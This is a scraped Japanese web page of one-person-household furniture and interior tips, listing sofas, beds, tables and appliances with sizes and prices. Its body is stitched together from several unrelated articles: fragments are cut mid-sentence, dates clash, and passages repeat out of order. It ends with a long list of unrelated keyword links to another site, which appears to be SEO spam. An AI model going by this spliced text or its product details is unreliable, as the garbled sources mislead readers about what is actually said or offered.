直径130)  4,621円 人気の最旬おしゃれインテリアを、お手頃価格の家具・雑貨で実現！ 北欧風・ナチュラル・モノトーン・ヴィンテージの4大人気インテリアテイスト別おすすめアイテムの選び方と、簡単な取り入れ方をご紹介します。 サイズ(約): 幅100×奥行206×高さ110cm, ダメージ風に仕上げられた天板とスチール脚が、シンプルでハイセンスな雰囲気。無骨な「男前」テーブルは、ユーズド感が魅力。部屋のおしゃれ度をグレードアップしてくれます。, ▲センターテーブル(ステイン 105)  9,250円 サイズ(約): 幅204.5×奥行98×高さ176cm    ※イス、シェルフ、小物は別売り。, 狭いワンルームでも、おしゃれな部屋の象徴・憧れソファをあきらめなくない！コンパクトなタイプか、ベッドと兼用のものを選べば、部屋に圧迫感を与えることなく、取り入れられますよ。, 部屋が狭くてソファを置くのが無理なら、今人気の「ソファみたいなデザインの座椅子」がおすすめです。こちらは、リクライニングで自由に形を変えることができ、おしゃれなカウチソファやマットレスとしても使えます。, ▲使い方いろいろ3way ソファ座椅子(キッド GY)  7,399円 3つのコツを押さえたアイテム選びで、コスパよくおしゃれ部屋をつくる方法をご紹介します！, 狭いワンルームでも、センスがなくても、お金をかけなくても！ この3つのコツさえ押さえれば、誰でもおしゃれ部屋を手に入れられます。色と大型家具、インテリアアイテムの選び方さえ覚えれば、大丈夫です！, 狭い部屋こそ「開放感」が大事！ 理想的な家具の占有率は、床面積の3分の1といわれます。大物家具のベッドとソファは、なるべく窓際か壁際に寄せて、空間を広々と見せるレイアウトがおすすめです。, 部屋中を好きなインテリア雑貨・テイストでそろえるのは、お値段的にもなかなか難しいですよね。まずは、クッションカバーや照明など、目立つアイテムから、効率よく好みを取り入れてみましょう。居心地の良いインテリアになりますよ。, どんな部屋にもおしゃれに馴染む、シンプル＆ナチュラルテイスト。便利な引き出し付きで、ベッド下のデッドスペースを収納に有効活用できます。脚付きで高さがあるので、掃除がしやすいのもメリット。, ▲シングルベッドフレームセット（パック　引出し付きセットNA-S）16,566円 ロウヤでは一人暮らしにおすすめの家具の選び方や狭い部屋でも広く見えるインテリアコーディネートなど、様々な情報を紹介しています。人気のベッドやダイニングテーブル、テレビ台、小さめラグのランキングも掲載中です。  サイズ:  円形　直径130cm, 部屋の中心に置くテーブルは、素材とフォルムにちょっとこだわってみるといいですよ。こちらは、オーク無垢材の美しい木目がポイント。収納付きでビジュアルだけでなく実用性も兼ねています。, ▲センターテーブル(オーランド120)  27,686円 サイズ(約): 幅110×奥行47×高さ63cm, カジュアルなデザインのコンパクトタイプを選べば、狭い部屋でも圧迫感が出ず、ビジュアルも部屋になじむのでおすすめ。こちらは、座面やひじ掛けを倒せば、寝転んでくつろげます。, ▲座面もリクライニングできる カジュアルソファ(BR)  13,797円 一人暮らしを快適に♡ニトリ・無印良品のおすすめアイテム インテリアもレイアウトも思いのままにできる一人暮らし。 でもその反面、スペースが足りなかったり、家具のサイズに制限があることもありま … サイズ(約): 幅101×奥行205×高さ87cm, 空間を有効活用するなら、ロフトタイプもおすすめです。こちらの商品は、デスクやハンガー付きのタイプで、寝るスペースでありながら、収納や作業も一箇所で完了できる優秀アイテムです。, ▲ロフトベッド(アルルN BK/DBR) 27,686円 サイズ(約): 幅121×奥行60×高さ90cm, 狭い部屋を広く見せるには、「背の高い家具を置かない」ことがポイント。ソファもロータイプがおすすめです。こちらのソファベッドは、脚を外して座椅子感覚のローソファとしても使えるタイプ。部屋の広さやデザインに合わせてイメチェンが簡単にできます。, ▲布張りカジュアルソファベッド(Nクラウン GY)  19,900円 サイズ：幅100×丈108㎝×2枚, 白と木目を基調とした定番ナチュラル。ソファやテーブルなど、大型家具の色や素材にこだわると、高コスパで居心地の良い空間が手に入ります。, 木目が美しい天然木のソファなら、置くだけでナチュラル感がアップします。このアイテムは、木肌の美しさと、背板の曲線にこだわったタイプ。, ▲布張りソファ(アカツキ NA)  55,463円 ニトリには、高コスパ高見えの、いろんなインテリアテイストのアイテムが大充実。 サイズ:  幅140×奥行200cm, ベースはメインカラーを取り入れて落ち着いた印象ながら、大胆な柄を選ぶのがおしゃれのポイントです。このお値段なら、季節ごとにイメチェンを楽しみたくなりますね。, ▲遮熱レースカーテン(カフェボーダー100X108X2) 2,584円  一人暮らしをこれから始める方、あるいは既に一人暮らしでインテリアを見直したい方。狭い部屋だからおしゃれな部屋なんて無理、と思っていませんか。いいえ、一人暮らしだからこそ、いかようにも自分好みのインテリアにできるのです。そこで大切なのが、家具選びです。今回は家具以外にも、家電や収納、インテリアの選び方からコーディネートまで、狭くても素敵な空間に仕上げるヒントをご紹介しています。ぜひご参考になさってくださいね。2020年05月27日作成, 初めての一人暮らし。新生活には何が必要？ お金がないから初期費用はなるべく抑えたい。何から揃えればいいんだろう。期待とともに不安も入りまじることもあるでしょう。そこで今回は、新生活の必需品リストとおすすめアイテムを厳選しました。さらに、新生活を始めるご家族やご友人へのプレゼントにも最適な、暮らしを豊かにするアイテムもご紹介します。, チェア2脚がテーブルにピッタリ収まる、ダイニング3点セットです。一人暮らしのコンパクトなお部屋にピッタリ！, ベッド下の収納に加え、枕元の棚とコンセントがあるシングルベッドです。フレームの色も、お部屋の雰囲気に合わせてホワイト、ナチュラル、ブラウン、ブラックの4色から選べます。, 棚などの家具を買い揃えるまで、キッチンワゴンが一台あると便利です。炊飯器などキッチン家電置き場にしてもいいですし、本や衣類などの一時置き場にしてもいいですね。, シンプルで機能的な、アイリスオーヤマの家電3点セットです。入居日から欠かせない、冷蔵庫と洗濯機に電子レンジがセットになっています。, こちらは冷蔵庫、オーブンレンジ、炊飯器、トースター、電気ケトルの5点セットになっています。自炊派の方にぴったりなセットです。, 収納グッズの王道といえば、「無印良品」「IKEA（イケア）」「ニトリ」ではないでしょうか？ ファイルボックスや収納ケースなど、もはや定番ともいえるアイテムも多々ありますよね。そこで今回は、人気急上昇中のアイテムを中心にご紹介します。「無印良品」「IKEA」「ニトリ」へ足を運んだ際に、見つけたら即買いしたくなるものばかりですので、ぜひチェックしてみてくださいね。, 一人暮らしの狭いワンルームだから、素敵な部屋なんて縁遠いと諦めていませんか。家具の選び方や配置、インテリアのコーディネートしだいで、狭さを感じさせず、素敵な空間に仕上げることは可能です。家具や家電、収納の選び方から、参考にしたい配置やレイアウト例、おすすめのインテリアコーディネートをご紹介します。, ワンルームや1Kのようなコンパクトなお部屋では、家具や家電の選び方は慎重に行いたいもの。必要なものをリストアップし、買うタイミングや予算を計画立てて、賢く買い揃えましょう。家具・家電・収納・インテリアの選び方、コストを抑えるコツなどをご紹介しますので、ご参考になさってくださいね。, こちらの記事では、一人暮らしに必要な必需品リストをご紹介しています。お買い物のご参考にどうぞ。, 一人暮らしの家具を買う際は、ベッドやテーブルといった、入居する日から使う必要最小限のものだけを厳選します。とくに大型の家具は、部屋に収まるかどうか、窓や扉に干渉しないかという点が重要です。その条件をクリアしたうえで、お部屋を狭く見せないような色を選んだり、ちぐはぐにならないようテイストを揃えたりします。, 一人暮らしの準備には、何かとお金がかかるものです。できるだけ初期費用を抑え、予算内に収めるためには、コストパフォーマンスにすぐれた家電を選びましょう。冷蔵庫や洗濯機など、生活に欠かせない家電が一式揃うセット販売を利用するのも、ひとつの方法です。, 一人暮らしのお部屋には、収納が少なかったり、そのままでは使い勝手がよくなかったりすることもあります。そんなときは、設置したい場所の寸法を正確に測り、計画的に収納ケースやボックス類を買い揃えるのが賢明です。ニトリや無印良品、IKEAの収納アイテムで統一すれば、機能的でおしゃれな収納が叶いますよ。, じっくり家具やインテリアを選びたい方は、通販やレンタルを利用してもよいでしょう。間取り図と見比べながら寸法の確認ができますし、商品の比較や色味のチェックなども簡単です。レンタルを利用すれば、いろいろお試しもできて、買ってから後悔することもありません。, Amazonで購入可能な、家具メーカー「ISSEIKI」の商品一覧です。ウッド調の落ち着いた家具をお探しの方に。, おしゃれな北欧テイストの家具が揃う、インテリアショップです。サイトを眺めているだけでも楽しくなりますよ。, 限られたスペースを有効に使うには、大型家具の配置や家電などのレイアウトが重要です。お部屋を広く見せる、広く使う、使い分けるという目的別に、3パターンの実例をご紹介します。, とにかくお部屋を広く見せたいという方は、視線が抜けるようにレイアウトすることです。お部屋の中央に通路スペースを設け、家具はその両サイドに寄せます。そうすることで、お部屋に入ったときに視線が奥の方に誘導され、実際よりも広く感じられるのです。, ゆったりと広々と使いたいという方は、何もないまとまった空間を作るようにします。お部屋の壁に沿うよう家具をL字に配置することで、手前にフリースペースが生まれるのです。掃き出し窓や収納扉などに干渉しないよう、レイアウトに気を付けましょう。, ワンルームだけれど、寝る場所と活動する場所とを分けたいという方もいらっしゃいますよね。そんなときは、ゆるやかに仕切るセパレート型レイアウトはいかがでしょう。収納家具や観葉植物をお部屋の中央に置けば、パーテーションの役割を果たしてくれます。, 納得できる家具選びのためには、どんなインテリアスタイルにしたいかイメージしておくことです。ここでは、一人暮らしさんに人気のインテリアコーディネートをご紹介します。, 清潔感があり、実際よりも広く見せる効果があるのが、白を基調としたインテリアです。カーテンやベッドリネンなど、面積の広いものは、お部屋の印象を左右します。こういったアイテムに明るく淡い色合いのものを取り入れるのがおすすめ。, 木目調の家具をほどよく配置し、ファブリック類も生成りなどの色合いでコーディネートしたナチュラルインテリア。リラックス感があり、癒しの空間にしたい方におすすめのスタイルです。フローリングの色味と家具の色味とを合わせると、統一感が生まれますよ。, 一人暮らしの方からファミリー層の方まで人気のスタイルなのが、北欧風インテリアです。ポイントはおしゃれな差し色で、シンプルインテリアやナチュラルインテリアとミックスさせて楽しむこともできます。クッションカバーやブランケットなど、お手頃なアイテムから取り入れてみるのもおすすめです。, 【5点セット】アイリスオーヤマ 冷蔵庫 + オーブンレンジ + 炊飯器 + トースター + 電気ケトル. ※この情報は2018年10月現在のもので、変更する場合があります。, ヨムーノは、忙しくても「暮らしをもっと楽しく賢く！」をコンセプトに、暮らし全方位の「すぐ実践できるトレンド情報」を発信しています。全国からヨムーノライターやヨムーノメイトを随時募集中です。応募は公式TwitterかInstagramのDMで♪, 「ジョナサン」さんスイーツ盛り込みすぎ“あざ～す”なスイーツ6選！定番パフェからサンデーまで, 洗面台のびちゃびちゃから守れ！コンタクト用品の整理整頓にも最適なYAMAZAKIタワー「ラック」, 迷わず【ニトリ】で買う！激似系「無印の1/5価格」「フランフランの1/4」掘り出し物BEST4, 一生モノ！【ニトリ最強説】家中の「ごちゃごちゃ問題」を生活感ゼロで解消！神収納BEST6, 人気すぎて届いたの1か月後！【ニトリ】「すでに完売続出」「他店の半額以下♡」絶対買い！4選, 【ニトリ】さん出番ですよ！片付け難易度"勝手に1位"「押入れがみるみる片付く！」神収納BEST5, 次行ったら絶対買い【ニトリ・IKEA】もはや選べない♡「神コスパ収納家具」レベル高すぎ5選, もっと早く欲しかった！【ニトリ】無印も驚きの「人をダメにする系」あったかグッズの出番です, バカ売れに納得【ニトリ399円】が「揚げ物イヤすぎ問題」を即解決！もっと早く買えばよかった, ベースカラー：インテリアの基調色。床や壁、天井の色にそろえ、デスクやシェルフに取り入れて。, アクセントカラー：おしゃれ度アップさせる色。差し色を少し、クッションなどの小物で取り入れて。. サイズ(約): 幅198×奥行90×高さ67cm, ファブリック素材のベッドフレームが部屋を優しい雰囲気にしてくれます。思い切ってターコイズブルーを選ぶと、これ1つで北欧感がアップ！, ▲シングルフラットベッドフレーム(フリード クッション BL)  32,315円 ①そろそろ一人暮らしにも慣れてきたし、もう少し背伸びしたおしゃれな部屋をつ... 大人かわいい「ディズニー」のおしゃれなカーテンを紹介します。カーテンメーカーの「スミノエ」さんが作るこのカーテンは、生地がとにかくしっかりしていますし、サイズも自由に選べますよ。, 賃貸で壁掛けテレビをするとなると様々なハードルがあります。今回は、賃貸でも壁を傷つけず、簡単に壁掛け風にテレビを飾るテレビスタンド「WALL」を紹介します。. サイズ(約): 幅120×奥行50×高さ42cm, リーフなどの植物モチーフを取り入れた「ボタニカル柄」は、まだまだトレンド。クッションカバーでアクセントに取り入れるとおしゃれです。, 今、人気急上昇のモノトーンインテリア。黒・白をベースに、グレーや差し色のイエローを使うとおしゃれです。革やガラス、アイアンなどの素材感のある家具や小物を取り入れると、即、センスアップできます。, ソファベッドを「黒」にすると、存在感は抜群。あっという間に部屋のテイストが引き締まります。ソファは素材感にこだわるのがベスト。一台でシンプルかつハイセンスな雰囲気を演出してくれます。, ▲合皮ソファベッド(Nシールド ロック BK)  46,204円 ②新しく一人暮らしをするため一通り欲しい. サイズ(約): 幅122×奥行230×高さ93cm　※写真はセミダブルサイズになります。, リビングに敷くだけで、インテリアコーディネートのアクセントになるラグ。ベースは落ち着いた色味のものを選び、柄にちょっと遊び心を加える 一人暮らしをしている中で、 サイズ(約): 幅116×奥行74×高さ80cm, 人気の最旬おしゃれインテリアを、お手頃価格の家具・雑貨で実現！ サイズ(約): 幅134×奥行80×高さ80cm, 大型家具の色と素材感にこだわると、部屋のテイストがキマりやすくなります。こちらのベッドは、マットなブラックのアイアンと天然木の組み合わせで、ヴィンテージな雰囲気を演出してくれます。, ▲ヴィンテージ風シングルパイプベッド(S)  21,204円 ※紹介した商品の価格はすべて税別です。 サイズ(約): 幅105×奥行55×高さ37cm, ブラックのスチール製照明は、ヴィンテージインテリアのマストアイテム。今人気のペンダント型を選ぶと、お部屋のトレンド感が一気に上がります。, いかがでしたか？ おしゃれな一人暮らしを満喫するために 一人暮らしをこれから始める方、あるいは既に一人暮らしでインテリアを見直したい方。狭い部屋だからおしゃれな部屋なんて無理、と思っていませんか。いいえ、一人暮らしだからこそ、いかようにも自分好みのインテリアにできるのです。そこで大切なのが、家具選びです。 Copyright © 2018-2020 ひとリグ｜一人暮らし応援サイト All Rights Reserved. ヴィンテージや北欧系のテイストに合わせやすい２色展開になっています。良くある洗濯機ラックは銀色のスチールだったり、白系の安っぽいものが多いですので、こちらはグッとお部屋をおしゃれにすることができますよ。, また、横幅を調節できるようになっていますので、色々なお部屋の大きさに合わせて使うことが出来ます。, こちらは４人掛けのダイニングセットで人気があるシリーズの２人掛けタイプです。一人暮らしでは食事のほかにも、書き物をしたり、タブレットやノートパソコンを置いて作業したりと、様々な用途で使える便利なサイズになります。, 友達や家族、恋人が遊びにきたときももう一脚あると便利ですし、なによりおしゃれにみえるのでおすすめです。こちらもヴィンテージ系と北欧系の２色展開です。, 何を買おうか悩んでいる。欲しい家具はあるけど、どれを買おうか。エアリゾームではそんな方のために、家具全体の人気アイテムのランキングと、各ジャンルの家具のランキングが紹介されています。, パッと眺めてみるだけでも面白いので、ぜひこちらにも立ち寄ってみてください。こんな便利なもの、おしゃれなものがあったんだ！と新しい発見に繋がると思います。, とにかく安く家具を揃えたい！！という方には家具３５０がおすすめです。「年収３５０万円の世代の方を応援する」という名前の由来から、値段が安く、でもおしゃれをしたい方に向けて様々なお値打ち家具を売っています。, 家具３５０で大人気のベッドフレームです。引き出しがついてお値段が安いベッドフレームは実店舗、ネット問わずほとんどないのが現状です。にもかかわらず、こちらの「Alloys」は引き出しだけではなくヘッドボードに棚とナイトランプ、コンセントまでついている優れものです。値段もとても安いので、ぜひチェックしてみてください。, 一人暮らしのワンルームだと、ソファーを置くスペースが無いのでベッドをソファー代わりに使っている方も多いと思います。このベッドフレームは収納もありますし、ヘッドボードから簡単なテーブルを出すことができます。スマホを充電しながら、テーブルに飲み物を置いてゆったりテレビをみる使い方もできますので、一人暮らしにとてもおすすめなベッドフレームになります。, こちらも家具３５０の中で人気があるアイテムです。食器棚と書いてありますが、組み合わせによってチェストやキャビネットとしても使えるので、様々な用途で使うことが出来る便利なアイテムです。お値段もとても安いですし、キッチンだけではなくお部屋にも使えるため、おすすめです。, こんな風に、一つだけでも使えるのでかわいいマガジンラックとしてだけでも使えますよ。あとから他のアイテムを買って、上下に連結して使うことも出来ます。ぜひ、お試しください。, 家具３５０は安くて、おしゃれなアイテムを取り揃えています。家具３５０にもランキングのページがあるので、どんな家具が人気なのか、どのような家具を選ぼうか悩んでいる方はランキングを参考にしてください。, 品質とデザインのレベルが高い「LOWYA」、お値段がお手頃でおしゃれな「Air Rhizome Interior」、値段がとても安く、色々なお買い物がしやすい「家具３５０」と、それぞれに良いところがあるので、比較して欲しいものを探してみましょう。, 一つのお店に絞らないで、色々なお店を組み合わせて使うといいかもしれません。この家具はいいものにしたいからこっちのお店、雑貨がかわいいので雑貨はこの店にしよう・・・など、自由に組み合わせておしゃれなお部屋を目指すのも面白いですよ。, ネットだけじゃなく、実店舗でおしゃれなインテリアを見てみたい・・・という方はこちらのページを見てください。家具のコーディネートや質感をみることで、よりお買い物のイメージがしやすくなると思います。, 除湿機の種類と選び方を徹底解説。鉄筋コンクリート造などのカビやすい家は、とにかく除湿機を買おう。. サイズ(約): 【ベッドフレーム】幅99×奥行206×高さ69cm【引出し】幅97.5×奥行42×高さ19.8cm, 昼はソファ、夜はベッドとして使えるデイベッド。ベッド下にはデッドスペースを有効に活用できる引き出しが3杯つきで、たっぷり収納もでき、一人暮らしの狭い部屋にぴったりです。直線的でシンプルなデザインは、どんな部屋にもマッチします。, ▲シングルベッドフレーム（カリナBK/DBR）27,686円 北欧風・ナチュラル・モノトーン・ヴィンテージの4大人気インテリアテイスト別おすすめアイテムの選び方と、簡単な取り入れ方をご紹介します。, 憧れの北欧風を実現するには、色と素材をシンプルカラーの木と布でまとめて。ベッドやソファなどの大物家具にメインカラーを取り入れたり、ラグやカーテンなど大きな布ものに個性的な柄を取り入れるのがポイントです。, 無垢のウォールナット材のフレームが高級感を演出するソファ。布張りのカラーは、シンプルで温かみのあるものを選ぶと、圧迫感なく居心地の良い空間になります。, ▲2人用布張りソファ(5129KD GY)  64,723円 【2020年版】おしゃれな家具が手に入る、おすすめの通販サイトをインテリアコーディネーターが厳選。一人暮らしでも手の届く安い家具屋から、本格的なソファが手に入る人気インテリアショップ、かわいいキッズ家具の専門店まで、総まとめで紹介します。 </p>
<p><a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%87%E3%83%B4%E3%82%A3%E5%A4%AB%E4%BA%BA-%E6%96%8E%E8%97%A4%E3%81%95%E3%82%93">デヴィ夫人 斎藤さん</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%8C%A6%E7%B9%94%E5%9C%AD-%E3%81%8A%E3%81%98%E3%81%95%E3%82%93">錦織圭 おじさん</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B9%E3%83%BC%E3%83%91%E3%83%BC%E3%83%9B%E3%83%86%E3%83%AB-%E3%82%B4%E3%83%BC%E3%83%AB%E3%83%87%E3%83%B360%E6%AD%B3%E3%83%97%E3%83%A9%E3%83%B3">スーパーホテル ゴールデン60歳プラン</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-wimax-%E7%B9%8B%E3%81%8C%E3%82%89%E3%81%AA%E3%81%84-%E8%A7%A3%E7%B4%84">Wimax 繋がらない 解約</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC-%E3%82%B3%E3%83%B3%E3%83%88%E3%83%AD%E3%83%BC%E3%83%A9%E3%83%BC">ウィッチャー コントローラー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%93%E3%82%8D%E3%81%AAgames-asmr">ころなgames Asmr</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%BE%E3%82%8A%E3%81%B5%E3%81%81%E3%81%AA-%E8%8A%B8%E8%83%BD%E4%BA%BA">まりふぁな 芸能人</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%9C%9F%E6%96%B9%E6%AD%B3%E4%B8%89-%E8%BA%AB%E9%95%B7">土方歳三 身長</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-sim%E3%83%95%E3%83%AA%E3%83%BC%E3%82%B9%E3%83%9E%E3%83%9B-%E3%81%8A%E3%81%99%E3%81%99%E3%82%81">Simフリースマホ おすすめ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B0%B7%E5%B7%9D%E3%81%8D%E3%82%88%E3%81%97-%E6%B7%B1%E5%A4%9C%E4%BE%BF">氷川きよし 深夜便</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%8F%B0%E6%B9%BE%E5%9C%B0%E9%9C%87-2016">台湾地震 2016</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-google-%E6%A4%9C%E7%B4%A2%E7%B5%90%E6%9E%9C-%E5%B0%91%E3%81%AA%E3%81%8F%E3%81%AA%E3%81%A3%E3%81%9F">Google 検索結果 少なくなった</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%8C%97%E5%B3%B6%E4%B8%89%E9%83%8E%E3%81%AE%E5%BC%9F%E5%AD%90-%E5%A5%B3%E6%80%A7-%E6%AD%8C%E6%89%8B">北島三郎の弟子 女性 歌手</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC-%E3%83%86%E3%82%A4%E3%83%AB%E3%82%BA-%E9%9B%A3%E6%98%93%E5%BA%A6">ウィッチャー テイルズ 難易度</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B5%E3%82%AC%E3%82%B9%E3%82%AB%E3%83%BC%E3%83%AC%E3%83%83%E3%83%88%E3%82%B0%E3%83%AC%E3%82%A4%E3%82%B9-%E9%9B%A3%E3%81%97%E3%81%84">サガスカーレットグレイス 難しい</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%A3%9B%E8%A1%8C%E6%A9%9F-%E9%9A%95%E7%9F%B3">飛行機 隕石</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%A6%E3%83%8B%E3%82%AF%E3%83%AD-cm-%E3%81%91%E3%81%BF%E3%81%8A">ユニクロ Cm けみお</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B7%E3%83%B3%E3%82%B4%E3%82%B8%E3%83%A9-%E6%89%B9%E8%A9%95">シンゴジラ 批評</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%83%BC%E3%82%B5%E3%83%B3-%E6%99%82%E8%A8%88">イーサン 時計</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%91%E3%83%81%E3%83%B3%E3%82%B3-%E6%98%94">パチンコ 昔</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%AD%E3%83%886-%E4%BA%88%E6%83%B3%E5%B1%8B">ロト6 予想屋</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC3-%E3%82%B9%E3%83%88%E3%83%BC%E3%83%AA%E3%83%BC-%E3%82%8F%E3%81%8B%E3%82%89%E3%81%AA%E3%81%84">ウィッチャー3 ストーリー わからない</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A8%AA%E6%B5%9C-%E3%82%AB%E3%83%95%E3%82%A7">横浜 カフェ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AB%E3%83%AA%E3%83%A2%E3%82%AF-%E9%A3%9F%E5%99%A8%E6%A3%9A-%E5%BC%95%E3%81%8D%E6%88%B8">カリモク 食器棚 引き戸</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC-%E9%87%91%E7%AD%96">オクトパストラベラー 金策</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%BA%8C%E3%83%8E%E5%9B%BD2-%E3%83%9E%E3%82%B8%E3%83%83%E3%82%AF%E3%83%9E%E3%82%B9%E3%82%BF%E3%83%BC">二ノ国2 マジックマスター</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%9D%E3%81%8F%E3%81%98-%E3%82%BE%E3%83%AD%E7%9B%AE">宝くじ ゾロ目</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%83%B3%E3%83%89%E3%83%8D%E3%82%B7%E3%82%A2-%E5%A4%A7%E7%B5%B1%E9%A0%98-%E3%83%8F%E3%83%8B%E3%83%88%E3%83%A9">インドネシア 大統領 ハニトラ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC-%E6%8D%95%E7%8D%B2">オクトパストラベラー 捕獲</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-au-toto-%E5%BD%93%E3%81%9F%E3%82%89%E3%81%AA%E3%81%84">Au Toto 当たらない</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%8A%E5%B2%A9%E6%9C%A8%E5%B1%B1-%E6%AD%8C%E8%A9%9E">お岩木山 歌詞</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%A4%E3%83%9E%E3%83%80%E3%83%97%E3%83%AC%E3%83%9F%E3%82%A2%E3%83%A0-%E3%83%9D%E3%82%A4%E3%83%B3%E3%83%88">ヤマダプレミアム ポイント</a>,
</p>
<div class='wp_social_bookmarking_light'>
            <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://scribepoint.jp/4na6okn3/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>
            <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://scribepoint.jp/4na6okn3/" data-text="家具 おすすめ 一人暮らし" data-via="h_matsubara" data-lang="ja">Tweet</a></div>
            <div class="wsbl_google_plus_one"><g:plusone size="medium" annotation="none" href="https://scribepoint.jp/4na6okn3/" ></g:plusone></div>
            <div class="wsbl_pocket"><a href="https://getpocket.com/save" class="pocket-btn" data-lang="en" data-save-url="https://scribepoint.jp/4na6okn3/" data-pocket-count="horizontal" data-pocket-align="left" >Pocket</a><script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script></div>
    </div>
<br class='wp_social_bookmarking_light_clear' />
                                                            </div>
                        </div> <!-- end .latest-post -->

                        
                                                                                        </div>
                    

	    	   		    						<div class="main-sidebar cf">
	<div id="search-3" class="sidebar-section widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://scribepoint.jp/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></div><div id="text-3" class="sidebar-section widget widget_text"><h4 class="widget-title">松原オススメの一冊はこれ！</h4>			<div class="textwidget"><a href="http://scribepoint.jp/zip/gnx6i71wprvw" target="_blank" rel="noopener noreferrer"><img border="0" width="250" height="250" alt="ダン・ケネディが教える小さな会社のためのマーケティング入門" src="http://www.affiliatecenter.jp/kennedy/banner/bknd-banner-250_250.gif"></a></div>
		</div><div id="text-4" class="sidebar-section widget widget_text">			<div class="textwidget"></div>
		</div><div id="tag_cloud-2" class="sidebar-section widget widget_tag_cloud"><h4 class="widget-title">Tag</h4><div class="tagcloud"><a href="https://scribepoint.jp/tag/diary/" class="tag-cloud-link tag-link-39 tag-link-position-1" style="font-size: 14.3pt;" aria-label="diary (2個の項目)">diary</a>
<a href="https://scribepoint.jp/tag/list/" class="tag-cloud-link tag-link-63 tag-link-position-2" style="font-size: 14.3pt;" aria-label="list (2個の項目)">list</a>
<a href="https://scribepoint.jp/tag/log/" class="tag-cloud-link tag-link-64 tag-link-position-3" style="font-size: 14.3pt;" aria-label="log (2個の項目)">log</a>
<a href="https://scribepoint.jp/tag/marketing-plan/" class="tag-cloud-link tag-link-67 tag-link-position-4" style="font-size: 14.3pt;" aria-label="marketing plan (2個の項目)">marketing plan</a>
<a href="https://scribepoint.jp/tag/think/" class="tag-cloud-link tag-link-87 tag-link-position-5" style="font-size: 14.3pt;" aria-label="think (2個の項目)">think</a>
<a href="https://scribepoint.jp/tag/usp/" class="tag-cloud-link tag-link-91 tag-link-position-6" style="font-size: 14.3pt;" aria-label="USP (2個の項目)">USP</a>
<a href="https://scribepoint.jp/tag/-2/" class="tag-cloud-link tag-link-95 tag-link-position-7" style="font-size: 14.3pt;" aria-label=" (2個の項目)"></a>
<a href="https://scribepoint.jp/tag/%e3%82%a2%e3%83%95%e3%82%a3%e3%83%aa%e3%82%a8%e3%82%a4%e3%83%88/" class="tag-cloud-link tag-link-109 tag-link-position-8" style="font-size: 14.3pt;" aria-label="アフィリエイト (2個の項目)">アフィリエイト</a>
<a href="https://scribepoint.jp/tag/%e3%82%a2%e3%83%a1%e3%83%96%e3%83%ad/" class="tag-cloud-link tag-link-110 tag-link-position-9" style="font-size: 14.3pt;" aria-label="アメブロ (2個の項目)">アメブロ</a>
<a href="https://scribepoint.jp/tag/%e3%82%aa%e3%83%95%e3%82%a1%e3%83%bc/" class="tag-cloud-link tag-link-116 tag-link-position-10" style="font-size: 14.3pt;" aria-label="オファー (2個の項目)">オファー</a>
